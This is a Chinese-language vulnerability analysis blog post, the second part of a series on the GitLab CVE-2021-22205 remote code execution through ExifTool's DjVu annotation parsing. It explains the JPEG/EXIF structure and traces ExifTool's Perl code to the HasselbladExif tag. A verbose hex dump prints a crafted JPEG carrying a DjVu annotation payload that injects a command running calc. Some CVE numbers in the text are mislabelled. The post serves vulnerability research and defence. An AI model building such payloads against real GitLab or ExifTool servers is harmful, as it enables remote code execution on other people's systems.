
2022-1-24 10:10:0 Author: paper.seebug.org(查看原文) 阅读量:18 收藏
作者:[email protected]天融信阿尔法实验室
原文链接:https://mp.weixin.qq.com/s/WP5h4UXuJABSEmc45yAyTw
0x01 前言
安全研究员vakzz于4月7日在hackerone上提交了一个关于gitlab的RCE漏洞[1],在当时并没有提及是否需要登录gitlab进行授权利用,在10月25日该漏洞被国外安全公司通过日志分析发现未授权的在野利用[2],并发现了新的利用方式。根据官方漏洞通告[3]页面得知安全的版本为13.10.3、13.9.6 和 13.8.8。该漏洞分为两个部分,分别是:
- CVE-2021-22005 Gitlab 未授权
- exiftool RCE CVE-2021-22004
上一篇CVE-2021-22205 GitLab RCE之未授权访问深入分析(一)复现分析了第一部分也就是携带恶意文件的请求是如何通过gitlab传递到exiftool进行解析的,接下来我将分析exiftool漏洞的原理和最后的触发利用。 希望读者能读有所得,从中收获到自己独特的见解。
0x01 前置知识
同样的我也会在本篇文章中梳理一些前置知识来让读者更深入的了解漏洞,举一反三。
JPEG文件格式
本次漏洞可以通过读取正常的JPG图像文件的EXIF信息来触发漏洞,而JPEG的文件格式直接定义了exiftool是如何来读取jpg文件的exif信息,其中就包含了触发漏洞的payload。所以我们有必要了解一下payload是如何被插入到JPG文件中又是怎么被读取到的,而不影响图片的正常显示。
下面就来一探究竟,使用010 Editor打开一张带有payload的图片查看其文件格式,选择jpg模版之后在下图中可以看到,上方的Hex数据内容分别对应着下方模版结果栏存在的几个标记段。

每个标记段通过Marker来定位,如Marker为SOI(Start Of Image)的内容是0xFFD8,Marker为APP0~APP15的内容是0xFFE0 ~ 0xFFEF,Marker的长度为固定的 2 Byte。除了开头和结尾的Marker外,其余的数据段格式为:
Marker Number(2 byte) + Data size(2 bytes) + Data((Size-2) bytes)Marker后面两个字节Data size表示存储Marker的数据段长度。如上图表示APP0长度为16,APP1长度为210。大家可以看到APP0和APP1所表示的结构不太一样,那是因为它们使用了不同的文件格式,前者为JFIF后者为Exif,它们都是遵循JIF标准的。所有的Exif数据都储存在APP1数据段中。Exif数据部分采用TIFF格式组织,做为一种标记语言,TIFF与其他文件格式最大的不同在于除了图像数据,它还可以记录很多图像的其他信息。
这里我们重点关注一下APP1数据段,从上图中来看APP1可以分为两个大的部分,第一部分是前三个字段,从FFE1开始分别表示了APP1的位置长度和名称。第二个部分剩下的字段为标准的TIFF格式,TIFF格式主要由三部分组成,分别是图像文件头IFH(Image File Header), 图像文件目录IFD(Image File Directory)和目录项DE(Directory Entry)。结构如下:
+------------------------------------------------------------------------------+
| TIFF Structure |
| IFH |
| +------------------+ |
| | II/MM | |
| +------------------+ |
| | 42 | IFD |
| +------------------+ +------------------+ |
| | Next IFD Address |--->| IFD Entry Num | |
| +------------------+ +------------------+ |
| | IFD Entry 1 | |
| +------------------+ |
| | IFD Entry 2 | |
| +------------------+ |
| | | IFD |
| +------------------+ +------------------+ |
| IFD Entry | Next IFD Address |--->| IFD Entry Num | |
| +---------+ +------------------+ +------------------+ |
| | Tag | | IFD Entry 1 | |
| +---------+ +------------------+ |
| | Type | | IFD Entry 2 | |
| +---------+ +------------------+ |
| | Count | | | |
| +---------+ +------------------+ |
| | Offset |--->Value | Next IFD Address |--->NULL |
| +---------+ +------------------+ |
| |
+------------------------------------------------------------------------------+根据 TIFF Header (上面的IFH)的后四个字节(表示到IFD0的偏移),我们可以找到第一个IFD。本次示例图的IFD如下:

根据第一个字段我们知道存在5个IFD Entry,分别代表5个exif标签元数据。IFD Entry的字段分别指出了标签标识符、类型、数量、和内容偏移/内容,而我们的payload正处于第5个标签0xc51b中,在exiftool中这个标签名为HasselbladExif。可以看到其中的DWORD offsetData指向了struct strAscii,这部分内容正是DjVu格式的数据,exiftool解析到HasselbladExif这个标签则会调用特定函数递归解析其携带的内容,也就会解析DjVu注释。我们使用exiftool的-v参数也能列出其文件结构,结果如下:
D:\Desktop\Works\Topsec\hacktips>exiftool-11.94.exe -v10 rce.jpg
ExifToolVersion = 11.94
FileName = rce.jpg
Directory = .
FileSize = 47343
FileModifyDate = 1641524876
FileAccessDate = 1642523214.51503
FileCreateDate = 1641524902.44145
FilePermissions = 33206
FileType = JPEG
FileTypeExtension = JPG
MIMEType = image/jpeg
JPEG APP0 (14 bytes):
0006: 4a 46 49 46 00 01 01 01 00 48 00 48 00 00 [JFIF.....H.H..]
+ [BinaryData directory, 9 bytes]
| JFIFVersion = 1 1
| - Tag 0x0000 (2 bytes, int8u[2]):
| 000b: 01 01 [..]
| ResolutionUnit = 1
| - Tag 0x0002 (1 bytes, int8u[1]):
| 000d: 01 [.]
| XResolution = 72
| - Tag 0x0003 (2 bytes, int16u[1]):
| 000e: 00 48 [.H]
| YResolution = 72
| - Tag 0x0005 (2 bytes, int16u[1]):
| 0010: 00 48 [.H]
| ThumbnailWidth = 0
| - Tag 0x0007 (1 bytes, int8u[1]):
| 0012: 00 [.]
| ThumbnailHeight = 0
| - Tag 0x0008 (1 bytes, int8u[1]):
| 0013: 00 [.]
JPEG APP1 (208 bytes):
0018: 45 78 69 66 00 00 4d 4d 00 2a 00 00 00 08 00 05 [Exif..MM.*......]
0028: 01 1a 00 05 00 00 00 01 00 00 00 4a 01 1b 00 05 [...........J....]
0038: 00 00 00 01 00 00 00 52 01 28 00 03 00 00 00 01 [.......R.(......]
0048: 00 02 00 00 02 13 00 03 00 00 00 01 00 01 00 00 [................]
0058: c5 1b 00 02 00 00 00 6f 00 00 00 5a 00 00 00 00 [.......o...Z....]
0068: 00 00 00 48 00 00 00 01 00 00 00 48 00 00 00 01 [...H.......H....]
0078: 41 54 26 54 46 4f 52 4d 00 00 00 62 44 4a 56 55 [AT&TFORM...bDJVU]
0088: 49 4e 46 4f 00 00 00 0a 00 00 00 00 18 00 2c 01 [INFO..........,.]
0098: 16 01 42 47 6a 70 00 00 00 22 41 54 26 54 46 4f [..BGjp..."AT&TFO]
00a8: 52 4d 00 00 00 00 44 4a 56 55 49 4e 46 4f 00 00 [RM....DJVUINFO..]
00b8: 00 0a 00 00 00 00 18 00 2c 01 16 01 41 4e 54 61 [........,...ANTa]
00c8: 00 00 00 1a 28 6d 65 74 61 64 61 74 61 20 22 5c [....(metadata "\]
00d8: 0a 22 2e 60 63 61 6c 63 60 2e 5c 22 67 22 00 00 [.".`calc`.\"g"..]
ExifByteOrder = MM
+ [IFD0 directory with 5 entries]
| 0) XResolution = 72 (72/1)
| - Tag 0x011a (8 bytes, rational64u[1]):
| 0068: 00 00 00 48 00 00 00 01 [...H....]
| 1) YResolution = 72 (72/1)
| - Tag 0x011b (8 bytes, rational64u[1]):
| 0070: 00 00 00 48 00 00 00 01 [...H....]
| 2) ResolutionUnit = 2
| - Tag 0x0128 (2 bytes, int16u[1]):
| 0048: 00 02 [..]
| 3) YCbCrPositioning = 1
| - Tag 0x0213 (2 bytes, int16u[1]):
| 0054: 00 01 [..]
| 4) HasselbladExif = AT&TFORMbDJVUINFO..,...BGjp"AT&TFORMDJVUINFO..,...ANTa.(metadata "\.".`calc`.\"g"
| - Tag 0xc51b (111 bytes, string[111] read as undef[111]):
| 0078: 41 54 26 54 46 4f 52 4d 00 00 00 62 44 4a 56 55 [AT&TFORM...bDJVU]
| 0088: 49 4e 46 4f 00 00 00 0a 00 00 00 00 18 00 2c 01 [INFO..........,.]
| 0098: 16 01 42 47 6a 70 00 00 00 22 41 54 26 54 46 4f [..BGjp..."AT&TFO]
| 00a8: 52 4d 00 00 00 00 44 4a 56 55 49 4e 46 4f 00 00 [RM....DJVUINFO..]
| 00b8: 00 0a 00 00 00 00 18 00 2c 01 16 01 41 4e 54 61 [........,...ANTa]
| 00c8: 00 00 00 1a 28 6d 65 74 61 64 61 74 61 20 22 5c [....(metadata "\]
| 00d8: 0a 22 2e 60 63 61 6c 63 60 2e 5c 22 67 22 00 [.".`calc`.\"g".]
| FileType = DJVU
| FileTypeExtension = DJVU
| MIMEType = image/vnd.djvu
AIFF 'INFO' chunk (10 bytes of data): 24
| INFO (SubDirectory) -->
| - Tag 'INFO' (10 bytes):
| 0018: 00 00 00 00 18 00 2c 01 16 01 [......,...]
| + [BinaryData directory, 10 bytes]
| | ImageWidth = 0
| | - Tag 0x0000 (2 bytes, int16u[1]):
| | 0018: 00 00 [..]
| | ImageHeight = 0
| | - Tag 0x0002 (2 bytes, int16u[1]):
| | 001a: 00 00 [..]
| | DjVuVersion = 24 0
| | - Tag 0x0004 (2 bytes, int8u[2]):
| | 001c: 18 00 [..]
| | SpatialResolution = 11265
| | - Tag 0x0006 (2 bytes, int16u[1]):
| | 001e: 2c 01 [,.]
| | Gamma = 22
| | - Tag 0x0008 (1 bytes, int8u[1]):
| | 0020: 16 [.]
| | Orientation = 1
| | - Tag 0x0009, mask 0x07 (1 bytes, int8u[1]):
| | 0021: 01 [.]
AIFF 'BGjp' chunk (34 bytes of data): 42
| 0000: 41 54 26 54 46 4f 52 4d 00 00 00 00 44 4a 56 55 [AT&TFORM....DJVU]
| 0010: 49 4e 46 4f 00 00 00 0a 00 00 00 00 18 00 2c 01 [INFO..........,.]
| 0020: 16 01 [..]
AIFF 'ANTa' chunk (26 bytes of data): 84
| ANTa (SubDirectory) -->
| - Tag 'ANTa' (26 bytes):
| 0054: 28 6d 65 74 61 64 61 74 61 20 22 5c 0a 22 2e 60 [(metadata "\.".`]
| 0064: 63 61 6c 63 60 2e 5c 22 67 22 [calc`.\"g"]
| | Metadata (SubDirectory) -->
| | + [Metadata directory with 1 entries]
| | | Warning = Ignored invalid metadata entry(s)
JPEG DQT (65 bytes):
00ec: 00 06 04 05 06 05 04 06 06 05 06 07 07 06 08 0a [................]
00fc: 10 0a 0a 09 09 0a 14 0e 0f 0c 10 17 14 18 18 17 [................]
010c: 14 16 16 1a 1d 25 1f 1a 1b 23 1c 16 16 20 2c 20 [.....%...#... , ]
011c: 23 26 27 29 2a 29 19 1f 2d 30 2d 28 30 25 28 29 [#&')*)..-0-(0%()]
012c: 28 [(]
JPEG DQT (65 bytes):
0131: 01 07 07 07 0a 08 0a 13 0a 0a 13 28 1a 16 1a 28 [...........(...(]
0141: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 [((((((((((((((((]
0151: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 [((((((((((((((((]
0161: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 [((((((((((((((((]
0171: 28 [(]
JPEG SOF2 (15 bytes):
0176: 08 01 d3 02 ee 03 01 22 00 02 11 01 03 11 01 [.......".......]
ImageWidth = 750
ImageHeight = 467
EncodingProcess = 2
BitsPerSample = 8
ColorComponents = 3
YCbCrSubSampling = 2 2
JPEG DHT (26 bytes):
0189: 00 00 01 05 01 01 01 00 00 00 00 00 00 00 00 00 [................]
0199: 00 00 01 02 03 04 05 06 07 08 [..........]
JPEG DHT (24 bytes):
01a7: 01 00 02 03 01 01 00 00 00 00 00 00 00 00 00 00 [................]
01b7: 00 00 01 02 03 04 05 06 [........]
JPEG SOS
JPEG DHT (50 bytes):
1767: 10 00 02 01 03 02 04 05 03 04 02 02 03 01 01 00 [................]
1777: 00 01 02 03 00 04 11 12 21 05 10 13 31 20 22 30 [........!...1 "0]
1787: 32 33 14 23 41 06 24 34 40 35 42 15 43 25 50 60 [23.#[email protected]%P`]
1797: 44 16 [D.]
JPEG SOS
JPEG DHT (47 bytes):
33b1: 11 00 02 01 03 02 04 05 02 05 05 01 00 00 00 00 [................]
33c1: 00 00 01 02 03 11 12 04 21 10 13 20 31 05 22 30 [........!.. 1."0]
33d1: 32 41 23 51 14 33 42 43 61 15 34 40 50 71 81 [2A#[email protected]]
JPEG SOS
JPEG DHT (49 bytes):
3b9d: 11 00 02 02 01 03 02 05 03 03 03 04 03 01 00 00 [................]
3bad: 00 01 02 00 03 11 04 12 21 10 31 13 20 22 32 41 [........!.1. "2A]
3bbd: 05 14 51 30 33 61 23 40 43 15 24 42 71 34 81 b1 [..Q03a#@C.$Bq4..]
3bcd: 91 [.]
JPEG SOS
JPEG DHT (57 bytes):
46e2: 10 00 01 03 02 03 07 02 03 06 06 02 02 03 00 00 [................]
46f2: 00 01 00 02 11 10 21 03 12 31 20 22 30 41 51 61 [......!..1 "0AQa]
4702: 71 04 40 13 32 81 23 42 50 62 91 a1 52 60 72 73 [[email protected]#BPb..R`rs]
4712: 82 b1 92 c1 14 33 34 63 d1 [.....34c.]
JPEG SOS
JPEG DHT (40 bytes):
57aa: 10 00 02 02 02 02 02 01 04 02 03 01 01 01 00 00 [................]
57ba: 00 00 01 11 21 10 31 41 51 20 61 71 30 81 91 a1 [....!.1AQ aq0...]
57ca: b1 c1 40 d1 f0 e1 50 f1 [[email protected]]
JPEG SOS
JPEG SOS
JPEG DHT (40 bytes):
783e: 11 01 00 02 02 02 03 00 02 01 03 04 03 00 00 00 [................]
784e: 00 01 00 11 21 31 10 41 20 51 61 30 71 81 91 a1 [....!1.A Qa0q...]
785e: e1 40 50 b1 c1 d1 f0 f1 [[email protected]]
JPEG SOS
JPEG DHT (40 bytes):
7f3f: 11 01 01 01 00 02 03 00 02 02 01 04 02 03 01 00 [................]
7f4f: 00 01 00 11 21 31 10 41 51 20 61 71 81 a1 30 91 [....!1.AQ aq..0.]
7f5f: b1 c1 40 f0 50 d1 e1 f1 [[email protected]]
JPEG SOS
JPEG DHT (39 bytes):
87d4: 10 01 00 02 02 02 02 01 04 02 03 01 01 01 00 00 [................]
87e4: 00 01 00 11 21 31 41 51 10 61 71 20 81 91 a1 b1 [....!1AQ.aq ....]
87f4: c1 30 d1 f0 40 e1 f1 [[email protected]]
JPEG SOS

JPEG EOI总结如下,图片来自图像元数据(Metadata) ——Exif信息分析[4]
Perl模式匹配
Perl中的一个正则表达式也称为一个模式,一共有三种模式,分别是匹配,替换和转化,这三种形式一般都和 =~ 或 !~ 搭配使用,=~ 表示相匹配,!~ 表示不匹配。本文主要介绍模式匹配,定义如下:
m/<regexp>//<regexp>/m?<regexp>?
模式匹配中有下列几种选项,位于表达式末尾:
| 选项 | 描述 |
|---|---|
| i | 忽略模式中的大小写 |
| m | 多行模式 |
| o | 仅赋值一次 |
| s | 单行模式,"."匹配"\n"(默认不匹配) |
| x | 忽略模式中的空白 |
| g | 全局匹配 |
| cg | 全局匹配失败后,允许再次查找匹配串 |
这里主要介绍g、m和s选项,首先来看g选项,示例如下:
$str = "I am superman";
for (;;) {
last unless $str =~ /(\S)/g;
print pos($str).".".$1;
print " ";
}代码输出结果为
1.I 3.a 4.m 6.s 7.u 8.p 9.e 10.r 11.m 12.a 13.n 可以看到其作用就是遍历输出每个和正则表达式相匹配的字符,并为其标号,下面就来解读下这段代码中的几个关键点:
last unless表示其后的表达式返回0则退出循环。- 使用正则模式匹配
$str =~ /(\S)/g;来全局匹配非空格字符。 pos函数用于查找最后匹配的子字符串的偏移量或位置。- 匹配的表达式中,括号部分的匹配项内容用
$标号表示,$1则表示第一个括号匹配的内容。
由于使用了g全局匹配,此时会匹配尽可能多的次数,所以每次进入for循环匹配到的都是下一个满足正则表达式的内容,此后分别打印了匹配的位置和内容,实现了遍历字符串。
下面来看使用m选项和s选项,看下面的示例代码:
$str = "Topsec\nalpha\nlab";
print '1' if $str =~ /^alpha$/m;
print '2' if $str =~ /alpha.*lab/s;代码将输出12
- m选项
默认的正则开始^和结束$是对于整个字符串。如果在修饰符中加上m,那么开始和结束将会指字符串的每一行:每一行的开头就是^,结尾就是$。由于在字符串中使用了\n换行。所以使用m模式时会将字符串视为多行,不管是那行都能匹配。
- s选项
一般的模式匹配中pattern指的都是单行的字符串,所以只能用于匹配换行前面,或者后面。加上模式匹配选项s后点号元字符将匹配所有字符,包含换行符。所以对于字符串Topsec\nalpha\nlab,虽然含有\n,但是仍然会将其作为单行的字符串,这种情况下这行中就含有alpha和lab。
环境搭建
exiftool是由perl语言编写的,所以我们只需要在ide中配置好perl环境,然后打开exiftool工程即可。exiftool源码下载地址为releases[5]。选择下载存在漏洞的对应版本即可,这里下载的是v12.23。ide选择的是Komodo。安装相关环境后点击此处打开exiftool工程目录然后打开目录下的windows_exiftool文件
点击第一行的运行按钮,如果出现报错提示忽略即可,此时弹出Debugging Options,在脚本参数一栏填写需要传递的参数如-ver查看版本,最后点击OK,在右下角即可查看运行输出结果。如果需要调试断点直接在指定代码行处断下即可。
漏洞简介
引用上一篇的部分前置知识:
ExifTool由Phil Harvey开发,是一款免费、跨平台的开源软件,用于读写和处理图像(主要)、音视频和PDF等文件的元数据(metadata)。ExifTool可以作为Perl库(Image::ExifTool)使用,也有功能齐全的命令行版本。ExifTool支持很多类型的元数据,包括Exif、IPTC、XMP、JFIF、GeoTIFF、ICC配置文件、Photoshop IRB、FlashPix、AFCP和ID3,以及众多品牌的数码相机的私有格式的元数据。
DjVu是由AT&T实验室自1996年起开发的一种图像压缩技术,已发展成为标准的图像文档格式之一,可以作为PDF的替代品。
ExifTool在xxx解析文件的时候会忽略文件的扩展名,尝试根据文件的内容来确定文件类型,其中支持的类型有DjVu。关键在于ExifTool在解析DjVu注释的ParseAnt函数中存在漏洞,漏洞的构造触发可以分为三步:
- 构造DjVu文件嵌入恶意代码到注释块
ANTa或者ANTz中。 - 将DjVu文件以插入到jpg中的标签元数据内,标签名称是
HasselbladExif(0xc51b)。 - 当exiftool解析到特定标签名
HasselbladExif(0xc51b)时,会递归解析其中数据,最后调用ParseAnt,造成了ExifTool代码执行漏洞。
该漏洞存在于ExifTool的7.44版本以上,在12.4版本中修复。想知道parseAnt函数是怎么被调用的吗?下面就跟我一起进入exiftool的源码来一探究竟吧。
根据原作者文章ExifTool CVE-2021-22204 - Arbitrary Code Execution[6]在存在漏洞的ParseAnt函数(\lib\Image\ExifTool\DjVu.pm)中关键处打下断点
切换到windows_exiftool文件点击运行在启动参数处填入jpg文件地址
此时在右下角可以看到调用栈
我们根据调用栈的辅助来简单分析一下其中的几个关键点:
- exiftool是如何解析嵌入的
0xc51b(HasselbladExif)标签。 - DjVu模块中的
parseAnt函数是怎么被调用的。
exiftool是如何解析嵌入的0xc51b标签
首先来看第一个问题,跟进调用栈中的ExtractInfo函数,根据其代码中定义处的注释(如下)得知该函数的作用就是从图像中提取元信息:
# Extract meta information from image
# Inputs: 0) ExifTool object reference
# 1-N) Same as ImageInfo()
# Returns: 1 if this was a valid image, 0 otherwise
# Notes: pass an undefined value to avoid parsing arguments
# Internal 'ReEntry' option allows this routine to be called recursively
sub ExtractInfo($;@)
{
#...
}
一步步分析调试后发现在2583行会通过until遍历fileTypeList数组,其值来自fileTypes,存储着已识别的文件类型,之后的处理会一个个取出成员赋值给tpye,并判断当前类型对应的幻数$magicNumber{$type}是否匹配内容$buff的头部进而来确定文件类型,如下图:
根据获取到type来动态调用相关处理函数,如下图:

在6495行判断内容标记为E1并且是exif开头时根据前置知识的分析会进入TIFF的目录结构解析,如下图:



在ProcessExif函数的5866行开始会循环遍历IFD中的所有条目,其中就包括了我们插入的hassexif(0xc51b)标签,50459为0xc51b的十进制值,调用栈和调用逻辑如下图:

现在来看看关于该标签的定义,注释为Hasselblad H3D,搜索得知是一个相机品牌,关于其exif信息的处理在RawConv字段定义着一些代码,这些代码中调用到了ExtractInfo函数:

0xc51b => { # (Hasselblad H3D)
Name => 'HasselbladExif',
Format => 'undef',
RawConv => q{
$$self{DOC_NUM} = ++$$self{DOC_COUNT};
$self->ExtractInfo(\$val, { ReEntry => 1 });
$$self{DOC_NUM} = 0;
return undef;
},
